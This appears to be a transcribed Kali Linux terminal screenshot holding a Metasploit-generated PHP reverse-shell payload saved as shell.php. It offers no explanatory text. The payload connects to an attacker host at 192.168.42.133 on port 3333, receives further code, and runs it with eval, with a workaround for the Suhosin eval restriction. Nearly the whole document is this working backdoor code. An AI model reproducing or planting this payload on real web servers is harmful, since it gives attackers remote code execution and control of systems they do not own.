 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ Terminal
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.42.133'; $port = 3333; i
f (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$
ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is
_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && (
$f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM
, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die();
} $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$
s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread(
$s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$
len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; wh
ile (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread(
$s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-s
trlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'
] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executo
r.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_by
pass(); } else { eval($b); } die();
root@kali:~#
shell.php